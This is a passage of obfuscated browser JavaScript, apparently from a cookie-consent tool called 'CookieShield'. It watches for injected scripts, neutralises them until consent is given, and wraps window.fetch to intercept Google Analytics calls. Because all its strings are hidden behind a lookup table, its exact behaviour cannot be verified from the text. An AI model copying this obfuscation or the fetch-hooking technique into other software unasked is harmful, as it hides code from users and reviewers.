{api_key:_0xe2c544,found_item:_0x3f6739}=_0x4e93e1(_0x43f678);if(!!_0xe2c544){_0x54a3da=!![];console[_0x9f2eaf(0x4e9)+'g'](SHIELDLOG+(_0x9f2eaf(0x461)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x4de)+_0x9f2eaf(0x308)+_0x9f2eaf(0x636)+_0x9f2eaf(0x6ba)+'t\x20')+_0xe2c544);_0x32767d=!![];}else{if(_0x9f2eaf(0x481)+'O'!==_0x9f2eaf(0x16d)+'f'){if(!!_0x3f6739&&_0x3f6739?.[_0x9f2eaf(0x26a)+_0x9f2eaf(0x3af)+_0x9f2eaf(0x66a)+_0x9f2eaf(0x341)]){_0x54a3da=!![];_0xe2c544=_0x3f6739?.[_0x9f2eaf(0x6bc)];console[_0x9f2eaf(0x4e9)+'g'](SHIELDLOG+(_0x9f2eaf(0x461)+_0x9f2eaf(0x3f0)+_0x9f2eaf(0x5f5)+_0x9f2eaf(0x308)+_0x9f2eaf(0x636)+_0x9f2eaf(0x6ba)+'t\x20')+_0xe2c544);}}else{_0x2e9b8f[_0x9f2eaf(0x288)](_0x7fcaf5);if(_0x25ac1e){var _0x2fdb68=_0x432bc1[_0x2535d6];if(!!_0x2fdb68){_0x3d89d8[_0x9f2eaf(0x288)](_0x2fdb68);}}}}if(_0x54a3da){_0x553513[_0x9f2eaf(0x20f)]=MAP_TYPE_ATTRIBUTE;_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x173)+_0x9f2eaf(0x615)+_0x9f2eaf(0x72f)+_0x9f2eaf(0x53c)+_0x9f2eaf(0x6bc),_0xe2c544);_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x4c4)+_0x9f2eaf(0x42c)+'e',_0x9f2eaf(0x5c8)+_0x9f2eaf(0x32c)+_0x9f2eaf(0x435)+'e',_0x9f2eaf(0x38f)+_0x9f2eaf(0x308)+_0x9f2eaf(0x6c3)+_0x9f2eaf(0x6ba)+_0x9f2eaf(0x5eb)+_0x9f2eaf(0x220)+'d',_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x132)+_0x9f2eaf(0x2b8)+_0x9f2eaf(0x49d)+_0x9f2eaf(0x43e)+_0x9f2eaf(0x16f)+'n');if(_0x3f6739&&_0x3f6739?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]){_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x3f6739?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]);}}}if((typeof _0x5268a8===_0x9f2eaf(0x254)+'ng'||typeof _0x5268a8===_0x9f2eaf(0x2a0)+'ct')&&_0x5268a8&&(!_0x5268a8[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x10df06)||_0x241ddb)){_0x52d34e[_0x9f2eaf(0x288)](_0x5268a8);}if((typeof _0x5268a8===_0x9f2eaf(0x254)+'ng'||typeof _0x5268a8===_0x9f2eaf(0x2a0)+'ct')&&_0x5268a8&&!_0x1cad15[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x9f2eaf(0x380)+_0x9f2eaf(0x2c5)+_0x9f2eaf(0x679)+'d')){if(_0x9f2eaf(0x3ce)+'z'!==_0x9f2eaf(0x3ce)+'z'){_0x27be31[_0x9f2eaf(0x4e9)+'g'](_0x45ceba+(_0x9f2eaf(0x461)+_0x9f2eaf(0x33a)+_0x9f2eaf(0x4a0))+_0x1ff5db+(_0x9f2eaf(0x383)+_0x9f2eaf(0x274)+_0x9f2eaf(0x4fd)+_0x9f2eaf(0x54c)+'ed'));return![];}else{var _0x54a3da=![];var {api_key:_0xe2c544,found_item:_0x3f6739}=_0x16e737(_0x5268a8);if(!!_0xe2c544){_0x54a3da=!![];console[_0x9f2eaf(0x4e9)+'g'](SHIELDLOG+(_0x9f2eaf(0x461)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x4de)+_0x9f2eaf(0x1f2)+_0x9f2eaf(0x381)+_0x9f2eaf(0x5a6))+_0x5268a8);_0x32767d=!![];}else{if(_0x9f2eaf(0x493)+'d'!==_0x9f2eaf(0x493)+'d'){_0x36e7b4[_0x9f2eaf(0x4e9)+'g'](_0x53bff9+(_0x9f2eaf(0x461)+_0x9f2eaf(0x30d)+_0x9f2eaf(0x2b5)+'n'));_0x5243c6[_0x9f2eaf(0x305)+_0x9f2eaf(0x36e)]();return{'api_key':_0x109fa1,'found_item':_0x1f04f8};}else{if(!!_0x3f6739&&_0x3f6739?.[_0x9f2eaf(0x26a)+_0x9f2eaf(0x3af)+_0x9f2eaf(0x66a)+_0x9f2eaf(0x341)]){if(_0x9f2eaf(0x626)+'h'!==_0x9f2eaf(0x2d5)+'h'){_0x54a3da=!![];_0xe2c544=_0x3f6739?.[_0x9f2eaf(0x6bc)];console[_0x9f2eaf(0x4e9)+'g'](SHIELDLOG+(_0x9f2eaf(0x461)+_0x9f2eaf(0x3f0)+_0x9f2eaf(0x5f5)+_0x9f2eaf(0x1f2)+_0x9f2eaf(0x381)+_0x9f2eaf(0x5a6))+_0x5268a8);}else{_0x42e952[_0x9f2eaf(0x305)+_0x9f2eaf(0x1bb)+_0x9f2eaf(0x61a)+'ed'](_0x9f2eaf(0x733)+_0x9f2eaf(0x377)+_0x9f2eaf(0x30a)+_0x9f2eaf(0x2e5)+_0x9f2eaf(0x397)+_0x9f2eaf(0x716)+_0x9f2eaf(0x38b)+_0x9f2eaf(0x37a)+_0x9f2eaf(0x643)+_0x9f2eaf(0x716)+_0x9f2eaf(0x69d)+_0x9f2eaf(0x220)+_0x9f2eaf(0x722)+_0x9f2eaf(0x716)+_0x9f2eaf(0x3c7)+'l='+_0x1dfb45+(_0x9f2eaf(0x2ef)+_0x9f2eaf(0x3d0)+'y='));_0xf55b25[_0x9f2eaf(0x4e9)+'g'](_0x5256d7);_0x5cb7cb[_0x9f2eaf(0x305)+_0x9f2eaf(0x36e)]();return![];}}}}if(_0x54a3da){_0x553513[_0x9f2eaf(0x20f)]=MAP_TYPE_ATTRIBUTE;_0x553513[_0x9f2eaf(0x68f)]='';_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x252)+_0x9f2eaf(0x220)+_0x9f2eaf(0x290)+'c',_0x5268a8);_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x173)+_0x9f2eaf(0x615)+_0x9f2eaf(0x72f)+_0x9f2eaf(0x53c)+_0x9f2eaf(0x6bc),_0xe2c544);_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x4c4)+_0x9f2eaf(0x42c)+'e',_0x9f2eaf(0x5c8)+_0x9f2eaf(0x32c)+_0x9f2eaf(0x435)+'e',_0x9f2eaf(0x38f)+_0x9f2eaf(0x19d)+_0x9f2eaf(0x381)+_0x9f2eaf(0x555)+_0x9f2eaf(0x3b4)+'ed',_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x132)+_0x9f2eaf(0x2b8)+_0x9f2eaf(0x49d)+_0x9f2eaf(0x43e)+_0x9f2eaf(0x16f)+'n');if(_0x3f6739&&_0x3f6739?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]){_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x3f6739?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]);}}}}}}}else{if(!!_0x386fcc&&_0x1cbcde?.[_0x9f2eaf(0x26a)+_0x9f2eaf(0x3af)+_0x9f2eaf(0x66a)+_0x9f2eaf(0x341)]){_0xbf4bba=!![];_0x579d28=_0x27eb24?.[_0x9f2eaf(0x6bc)];}}}}}catch(_0x1a1afd){console[_0x9f2eaf(0x565)](_0x1a1afd);}}else{_0x22663c[_0x9f2eaf(0x20f)]=_0x567e1a;_0x289756[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x173)+_0x9f2eaf(0x615)+_0x9f2eaf(0x72f)+_0x9f2eaf(0x53c)+_0x9f2eaf(0x6bc),_0x321e46);_0x51c518[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x4c4)+_0x9f2eaf(0x42c)+'e',_0x9f2eaf(0x5c8)+_0x9f2eaf(0x32c)+_0x9f2eaf(0x435)+'e',_0x9f2eaf(0x38f)+_0x9f2eaf(0x308)+_0x9f2eaf(0x6c3)+_0x9f2eaf(0x6ba)+_0x9f2eaf(0x5eb)+_0x9f2eaf(0x220)+'d',_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x132)+_0x9f2eaf(0x2b8)+_0x9f2eaf(0x49d)+_0x9f2eaf(0x43e)+_0x9f2eaf(0x16f)+'n');if(_0x24787f&&_0x631144?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]){_0x5f0861[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x26883c?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]);}}});_0x33ef56();_0x473853[_0x215154(0x6ca)+_0x215154(0x299)](document[_0x215154(0x447)+_0x215154(0x49f)+_0x215154(0x3e6)+_0x215154(0x3fd)],{'childList':!![],'subtree':!![]});document[_0x215154(0x3a5)+_0x215154(0x4b8)+_0x215154(0x20c)+_0x215154(0x6f8)](_0x215154(0x293)+_0x215154(0x6e7)+_0x215154(0x1f5)+_0x215154(0x68e),()=>{var _0x5aac19=_0x215154;console[_0x5aac19(0x4e9)+'g'](SHIELDLOG+(_0x5aac19(0x461)+_0x5aac19(0x699)+_0x5aac19(0x2ec)+_0x5aac19(0x5de)+_0x5aac19(0x36b)+_0x5aac19(0x457)+_0x5aac19(0x3dd))+document?.[_0x5aac19(0x293)+_0x5aac19(0x5d4)+'te']+(_0x5aac19(0x756)+_0x5aac19(0x28e)+'d'));_0x33ef56();});window[_0x215154(0x3a5)+_0x215154(0x4b8)+_0x215154(0x20c)+_0x215154(0x6f8)](_0x215154(0x608)+_0x215154(0x38e)+_0x215154(0x700)+_0x215154(0x187),_0x4c6b43=>{var _0x3ed46b=_0x215154;console[_0x3ed46b(0x4e9)+'g'](SHIELDLOG+(_0x3ed46b(0x461)+_0x3ed46b(0x699)+_0x3ed46b(0x2f2)+_0x3ed46b(0x429)+_0x3ed46b(0x52d)+_0x3ed46b(0x156)+_0x3ed46b(0x693)+_0x3ed46b(0x656)+_0x3ed46b(0x184)));_0x33ef56();});}}}());var CookieShield=new CookieShield();(function(){'use strict';var _0x495534=_0x397ca1;var _0x1a7ef3=![];var _0x41f2ff={'caller':null,'internal_debug':![],'gads_server_side':![],'map_ga_consent_checker':![],'listeners_init_done':![]};function _0x1378df(_0x966f69=null){var _0x455af6=_0x3c5d;console[_0x455af6(0x305)+_0x455af6(0x1bb)+_0x455af6(0x61a)+'ed'](_0x455af6(0x733)+_0x455af6(0x377)+_0x455af6(0x30a)+_0x455af6(0x2e5)+_0x455af6(0x397)+_0x455af6(0x716)+_0x455af6(0x6a4)+_0x455af6(0x38b)+_0x455af6(0x66d)+_0x455af6(0x71e)+_0x455af6(0x39c)+_0x455af6(0x170)+'s=');console[_0x455af6(0x4e9)+'g'](_0x966f69);console[_0x455af6(0x305)+_0x455af6(0x36e)]();if(_0x966f69&&typeof _0x966f69?.[_0x455af6(0x361)+'er']!==_0x455af6(0x109)+_0x455af6(0x642)+'d'){_0x41f2ff[_0x455af6(0x361)+'er']=_0x966f69[_0x455af6(0x361)+'er'];}if(_0x966f69&&typeof _0x966f69?.[_0x455af6(0x38f)+_0x455af6(0x5fa)+_0x455af6(0x300)+_0x455af6(0x28a)+_0x455af6(0x6c9)+'er']!==_0x455af6(0x109)+_0x455af6(0x642)+'d'){if(_0x455af6(0x4f0)+'J'===_0x455af6(0x4f0)+'J'){_0x41f2ff[_0x455af6(0x38f)+_0x455af6(0x5fa)+_0x455af6(0x300)+_0x455af6(0x28a)+_0x455af6(0x6c9)+'er']=_0x966f69[_0x455af6(0x38f)+_0x455af6(0x5fa)+_0x455af6(0x300)+_0x455af6(0x28a)+_0x455af6(0x6c9)+'er'];}else{_0x34aaf2[_0x455af6(0x565)](_0x1cedd9);}}if(_0x966f69&&typeof _0x966f69[_0x455af6(0x6e6)+_0x455af6(0x503)+'s']?.[_0x455af6(0x6a8)+_0x455af6(0x681)+_0x455af6(0x4a3)+'ug']!==_0x455af6(0x109)+_0x455af6(0x642)+'d'){_0x41f2ff[_0x455af6(0x6a8)+_0x455af6(0x681)+_0x455af6(0x4a3)+'ug']=_0x966f69[_0x455af6(0x6e6)+_0x455af6(0x503)+'s'][_0x455af6(0x6a8)+_0x455af6(0x681)+_0x455af6(0x4a3)+'ug'];}if(_0x966f69&&typeof _0x966f69[_0x455af6(0x6e6)+_0x455af6(0x503)+'s']?.[_0x455af6(0x53f)+_0x455af6(0x67c)+_0x455af6(0x5ac)+_0x455af6(0x426)+_0x455af6(0x54e)+_0x455af6(0x25e)]!==_0x455af6(0x109)+_0x455af6(0x642)+'d'){if(_0x455af6(0x265)+'v'===_0x455af6(0x265)+'v'){_0x41f2ff[_0x455af6(0x219)+_0x455af6(0x3fb)+_0x455af6(0x42d)+_0x455af6(0x208)]=_0x966f69[_0x455af6(0x6e6)+_0x455af6(0x503)+'s'][_0x455af6(0x53f)+_0x455af6(0x67c)+_0x455af6(0x5ac)+_0x455af6(0x426)+_0x455af6(0x54e)+_0x455af6(0x25e)];}else{return _0x23de60;}}if(typeof MAP_SYS!==_0x455af6(0x109)+_0x455af6(0x642)+'d'&&MAP_SYS?.[_0x455af6(0x38f)+_0x455af6(0x4e9)+'g']){if(_0x455af6(0x403)+'f'!==_0x455af6(0x403)+'f'){_0x3b88a6(_0x598a57);}else{_0x41f2ff[_0x455af6(0x6a8)+_0x455af6(0x681)+_0x455af6(0x4a3)+'ug']=MAP_SYS?.[_0x455af6(0x38f)+_0x455af6(0x4e9)+'g'];}}if(!_0x41f2ff[_0x455af6(0x424)+_0x455af6(0x6f8)+_0x455af6(0x225)+_0x455af6(0x19b)+_0x455af6(0x6ac)]){_0x41f2ff[_0x455af6(0x424)+_0x455af6(0x6f8)+_0x455af6(0x225)+_0x455af6(0x19b)+_0x455af6(0x6ac)]=!![];if(_0x41f2ff[_0x455af6(0x219)+_0x455af6(0x3fb)+_0x455af6(0x42d)+_0x455af6(0x208)]){const _0x37879a=new MutationObserver(_0x56e722=>{var _0x2080f1=_0x455af6;try{for(let _0x32cc03=-0x87b*0x3+0x221c+-0x8ab*0x1;_0x32cc03<_0x56e722[_0x2080f1(0x602)+'th'];_0x32cc03++){const {addedNodes:_0x47ec8e}=_0x56e722[_0x32cc03];for(let _0x53c351=0x159a+0x1f26+-0x1a6*0x20;_0x53c351<_0x47ec8e[_0x2080f1(0x602)+'th'];_0x53c351++){if(_0x2080f1(0x726)+'S'!==_0x2080f1(0x1d4)+'Y'){const _0x19040c=_0x47ec8e[_0x53c351];if(_0x19040c[_0x2080f1(0x52b)+_0x2080f1(0x61f)]===-0x137e+-0x1188+-0x2507*-0x1&&_0x19040c[_0x2080f1(0x34d)+_0x2080f1(0x31b)]===_0x2080f1(0x2be)+'PT'){if(_0x2080f1(0x3a9)+'H'===_0x2080f1(0x3a9)+'H'){var _0x44d0f3=_0x19040c[_0x2080f1(0x68f)];var _0x131552=_0x19040c[_0x2080f1(0x20f)];var _0x1b0296=_0x19040c[_0x2080f1(0x369)+_0x2080f1(0x268)+'e'];var _0x13b56c=_0x19040c[_0x2080f1(0x4bb)+_0x2080f1(0x271)+'L'];if((typeof _0x44d0f3===_0x2080f1(0x254)+'ng'||typeof _0x44d0f3===_0x2080f1(0x2a0)+'ct')&&_0x44d0f3&&_0x44d0f3[_0x2080f1(0x47c)+_0x2080f1(0x453)](_0x2080f1(0x74c)+_0x2080f1(0x223)+_0x2080f1(0x698)+_0x2080f1(0x6be)+_0x2080f1(0x21a)+_0x2080f1(0x53e)+_0x2080f1(0x3e9)+_0x2080f1(0x740)+_0x2080f1(0x3ab))){if(_0x2080f1(0x2a5)+'t'!==_0x2080f1(0x123)+'H'){console[_0x2080f1(0x305)+_0x2080f1(0x1bb)+_0x2080f1(0x61a)+'ed'](_0x2080f1(0x733)+_0x2080f1(0x377)+_0x2080f1(0x30a)+_0x2080f1(0x2e5)+_0x2080f1(0x397)+_0x2080f1(0x716)+_0x2080f1(0x38b)+_0x2080f1(0x4f6)+_0x2080f1(0x256)+_0x2080f1(0x1ff)+_0x2080f1(0x390)+_0x2080f1(0x1c4)+_0x2080f1(0x647)+_0x2080f1(0x5e3));console[_0x2080f1(0x4e9)+'g'](_0x44d0f3);console[_0x2080f1(0x305)+_0x2080f1(0x36e)]();_0x19040c[_0x2080f1(0x20f)]=_0x2080f1(0x542)+_0x2080f1(0x19f)+'in';_0x19040c[_0x2080f1(0x68f)]='';let _0x57adce=_0x44d0f3[_0x2080f1(0x52a)+'t']('?')[0x1*-0x1a17+-0x12*0xe9+-0x53*-0x83];let _0x6c76d3=_0x44d0f3[_0x2080f1(0x52a)+'t']('?')[-0x26c4+0x4*0x94d+0x191];MAPX_Call_TrackFunc[_0x2080f1(0x63b)+_0x2080f1(0x2e6)+_0x2080f1(0x1fe)+_0x2080f1(0x333)+_0x2080f1(0x117)+_0x2080f1(0x6ce)](_0x2080f1(0x229)+_0x2080f1(0x479)+_0x2080f1(0x2e4)+_0x2080f1(0x4b6)+_0x2080f1(0x620)+_0x2080f1(0x65a)+_0x2080f1(0x40f)+_0x2080f1(0x21b),_0x57adce,_0x6c76d3,_0x2080f1(0x164),_0x2080f1(0x698)+_0x2080f1(0x6be)+_0x2080f1(0x21a)+_0x2080f1(0x53e)+_0x2080f1(0x3e9)+_0x2080f1(0x740)+_0x2080f1(0x3ab));}else{_0x55a4c5[_0x2080f1(0x38f)+_0x2080f1(0x5fa)+_0x2080f1(0x300)+_0x2080f1(0x28a)+_0x2080f1(0x6c9)+'er']=_0x3dc8f1[_0x2080f1(0x38f)+_0x2080f1(0x5fa)+_0x2080f1(0x300)+_0x2080f1(0x28a)+_0x2080f1(0x6c9)+'er'];}}}else{_0x187fa7=!![];}}}else{_0x2f27a0=_0x3b6c66?.[_0x2080f1(0x4d9)+_0x2080f1(0x14f)+_0x2080f1(0x1a3)+_0x2080f1(0x59b)+_0x2080f1(0x10b)+_0x2080f1(0x1b8)+_0x2080f1(0x22a)];}}}}catch(_0x188fc2){console[_0x2080f1(0x565)](_0x188fc2);}});_0x37879a[_0x455af6(0x6ca)+_0x455af6(0x299)](document[_0x455af6(0x447)+_0x455af6(0x49f)+_0x455af6(0x3e6)+_0x455af6(0x3fd)],{'childList':!![],'subtree':!![]});}function _0x370cad(){var _0x41a39d=_0x455af6;try{if(_0x41a39d(0x74a)+'X'===_0x41a39d(0x74a)+'X'){var _0x341279=![];var _0x4e3538=[];if(_0x41f2ff[_0x41a39d(0x38f)+_0x41a39d(0x5fa)+_0x41a39d(0x300)+_0x41a39d(0x28a)+_0x41a39d(0x6c9)+'er']){if(_0x41a39d(0x1c3)+'Z'!==_0x41a39d(0x1c3)+'Z'){_0x3aed48[_0x41a39d(0x415)+'r'](_0x41a39d(0x733)+_0x41a39d(0x377)+_0x41a39d(0x30a)+_0x41a39d(0x2e5)+_0x41a39d(0x397)+_0x41a39d(0x716)+_0x41a39d(0x432)+_0x41a39d(0x40b)+_0x41a39d(0x487)+_0x41a39d(0x1a7)+_0x41a39d(0x1fd)+':',_0x10eb1b);throw _0x2a046b;}else{if(typeof map_full_config!==_0x41a39d(0x109)+_0x41a39d(0x642)+'d'&&typeof map_full_config?.[_0x41a39d(0x4d9)+_0x41a39d(0x14f)+_0x41a39d(0x1a3)+_0x41a39d(0x703)+_0x41a39d(0x33e)+_0x41a39d(0x73a)+_0x41a39d(0x5dc)+_0x41a39d(0x4c4)+_0x41a39d(0x728)]!==_0x41a39d(0x109)+_0x41a39d(0x642)+'d'){if(_0x41a39d(0x3ff)+'o'!==_0x41a39d(0x557)+'F'){_0x4e3538=map_full_config?.[_0x41a39d(0x4d9)+_0x41a39d(0x14f)+_0x41a39d(0x1a3)+_0x41a39d(0x703)+_0x41a39d(0x33e)+_0x41a39d(0x73a)+_0x41a39d(0x5dc)+_0x41a39d(0x4c4)+_0x41a39d(0x728)];var _0x299912=_0x4e3538[_0x41a39d(0x698)+_0x41a39d(0x580)+_0x41a39d(0x6a6)+_0x41a39d(0x617)]||null;if(typeof _0x299912!==_0x41a39d(0x109)+_0x41a39d(0x642)+'d'&&_0x299912){if(_0x41a39d(0x3c4)+'Y'===_0x41a39d(0x6ab)+'t'){if(_0x48c51a){var _0xe459df=_0x3214e4[_0x2af81a[_0x41a39d(0x6bc)]];if(_0xe459df){_0x28566f=!![];}}}else{var _0x3f599d=null;if(typeof MAP_Cookie!==_0x41a39d(0x109)+_0x41a39d(0x642)+'d'){_0x3f599d=MAP_Cookie[_0x41a39d(0x293)](_0x299912)||null;}else if(typeof MAPX_Cookie!==_0x41a39d(0x109)+_0x41a39d(0x642)+'d'){_0x3f599d=MAPX_Cookie[_0x41a39d(0x293)](_0x299912)||null;}if(_0x3f599d==0x26*-0x10+0x265*0x1+-0x4){_0x341279=!![];}}}}else{_0x23aeef[_0x41a39d(0x415)+'r'](_0x41a39d(0x733)+_0x41a39d(0x377)+_0x41a39d(0x30a)+_0x41a39d(0x2e5)+_0x41a39d(0x397)+_0x41a39d(0x716)+_0x41a39d(0x21d)+_0x41a39d(0x253)+_0x41a39d(0x3ad)+_0x41a39d(0x149),_0x593889);throw _0x84a613;}}if(typeof map_full_config!==_0x41a39d(0x109)+_0x41a39d(0x642)+'d'&&typeof map_full_config[_0x41a39d(0x4d9)+_0x41a39d(0x14f)+_0x41a39d(0x1a3)+_0x41a39d(0x59b)+_0x41a39d(0x10b)+_0x41a39d(0x1b8)+_0x41a39d(0x22a)]!==_0x41a39d(0x109)+_0x41a39d(0x642)+'d'&&map_full_config?.[_0x41a39d(0x4d9)+_0x41a39d(0x14f)+_0x41a39d(0x1a3)+_0x41a39d(0x59b)+_0x41a39d(0x10b)+_0x41a39d(0x1b8)+_0x41a39d(0x22a)]?.[_0x41a39d(0x47c)+_0x41a39d(0x453)](_0x41a39d(0x698)+_0x41a39d(0x580)+_0x41a39d(0x6a6)+_0x41a39d(0x617))){if(_0x41a39d(0x197)+'B'!==_0x41a39d(0x684)+'O'){_0x341279=!![];}else{_0x261a98=!![];}}}}else{_0x341279=!![];}return _0x341279;}else{_0x37fc29[_0x41a39d(0x20f)][_0x41a39d(0x6b8)][_0x41a39d(0x361)](this,_0x13e238);_0x36f3b9[_0x41a39d(0x68f)][_0x41a39d(0x6b8)][_0x41a39d(0x361)](this,'');this[_0x41a39d(0x3a1)+_0x41a39d(0x6da)+_0x41a39d(0x183)](_0x41a39d(0x252)+_0x41a39d(0x220)+_0x41a39d(0x290)+'c',_0x5bca2b);this[_0x41a39d(0x3a1)+_0x41a39d(0x6da)+_0x41a39d(0x183)](_0x41a39d(0x173)+_0x41a39d(0x615)+_0x41a39d(0x72f)+_0x41a39d(0x53c)+_0x41a39d(0x6bc),_0x384574);this[_0x41a39d(0x369)+_0x41a39d(0x3c8)+'t'][_0x41a39d(0x4a2)](_0x41a39d(0x482)+_0x41a39d(0x377)+_0x41a39d(0x4b5)+_0x41a39d(0x671)+_0x41a39d(0x4c4)+_0x41a39d(0x42c)+'e',_0x41a39d(0x5c8)+_0x41a39d(0x32c)+_0x41a39d(0x435)+'e',_0x41a39d(0x38f)+_0x41a39d(0x19d)+_0x41a39d(0x381)+_0x41a39d(0x555)+_0x41a39d(0x3b4)+'ed',_0x41a39d(0x482)+_0x41a39d(0x377)+_0x41a39d(0x4b5)+_0x41a39d(0x671)+_0x41a39d(0x132)+_0x41a39d(0x2b8)+_0x41a39d(0x49d)+_0x41a39d(0x43e)+_0x41a39d(0x16f)+'n');if(_0x13efa1&&_0x5ef2e5?.[_0x41a39d(0x57a)+_0x41a39d(0x3b4)+_0x41a39d(0x2c6)+_0x41a39d(0x232)+_0x41a39d(0x5c2)]){this[_0x41a39d(0x369)+_0x41a39d(0x3c8)+'t'][_0x41a39d(0x4a2)](_0x5afeb9?.[_0x41a39d(0x57a)+_0x41a39d(0x3b4)+_0x41a39d(0x2c6)+_0x41a39d(0x232)+_0x41a39d(0x5c2)]);}}}catch(_0x6c8266){if(_0x41a39d(0x70b)+'W'!==_0x41a39d(0x5a1)+'s'){console[_0x41a39d(0x565)](_0x6c8266);}else{_0x8d86b3=_0x41a39d(0x317)+_0x41a39d(0x638);}}}var _0x1b7696=window[_0x455af6(0x2ed)+'h'];window[_0x455af6(0x2ed)+'h']=async function(..._0x283186){var _0x4295cd=_0x455af6;try{let _0x5ddb44=null;let _0x3a75f1=null;let _0x341e82=_0x4295cd(0x317)+_0x4295cd(0x638);var _0x388285=_0x370cad();if(_0x283186&&typeof _0x283186[0x14e9+0x1211+-0x26fa]===_0x4295cd(0x254)+'ng'&&(_0x283186[0x2575+-0x53e+-0x1*0x2037][_0x4295cd(0x153)+'h'](/google-analytics\.com.*v\=2\&/)||_0x283186[-0x1*0x937+-0x760+-0x1f*-0x89][_0x4295cd(0x153)+'h'](/analytics.\google\.com.*v\=2\&/))){_0x5ddb44=_0x283186[-0x1efa+-0x1206+0x62*0x80][_0x4295cd(0x52a)+'t']('?')[-0x1c24*0x1+-0x8b*0x3+0x1dc6];if(_0x41f2ff[_0x4295cd(0x38f)+_0x4295cd(0x5fa)+_0x4295cd(0x300)+_0x4295cd(0x28a)+_0x4295cd(0x6c9)+'er']){if(_0x388285){if(_0x4295cd(0x469)+'w'===_0x4295cd(0x586)+'Z'){if(_0x1de39f[_0x4295cd(0x6a8)+_0x4295cd(0x681)+_0x4295cd(0x4a3)+'ug']){_0x5ada6c[_0x4295cd(0x305)+_0x4295cd(0x1bb)+_0x4295cd(0x61a)+'ed'](_0x4295cd(0x733)+_0x4295cd(0x377)+_0x4295cd(0x30a)+_0x4295cd(0x2e5)+_0x4295cd(0x397)+_0x4295cd(0x716)+_0x4295cd(0x38b)+_0x4295cd(0x553)+_0x4295cd(0x56c)+_0x4295cd(0x4f6)+_0x4295cd(0x256)+_0x4295cd(0x1ff)+_0x4295cd(0x238)+_0x4295cd(0x487)+_0x4295cd(0x657)+_0x4295cd(0x35d));_0x2e407e[_0x4295cd(0x4e9)+'g'](_0x35fc5a);_0x559254[_0x4295cd(0x305)+_0x4295cd(0x36e)]();}_0x58148c[_0x4295cd(0x63b)+_0x4295cd(0x2e6)+_0x4295cd(0x1fe)+_0x4295cd(0x333)+_0x4295cd(0x117)+_0x4295cd(0x6ce)](_0x4295cd(0x229)+_0x4295cd(0x479)+_0x4295cd(0x2e4)+_0x4295cd(0x4b6)+_0x4295cd(0x620)+_0x4295cd(0x65a)+_0x4295cd(0x5ff),_0x1bc876);return!![];}else{_0x341e82=_0x4295cd(0x317)+_0x4295cd(0x638);}}else{_0x341e82=_0x4295cd(0x34c)+'k';}}else{_0x341e82=_0x4295cd(0x37e)+_0x4295cd(0x487)+'n';}}else if(_0x41f2ff[_0x4295cd(0x219)+_0x4295cd(0x3fb)+_0x4295cd(0x42d)+_0x4295cd(0x208)]&&_0x283186&&typeof 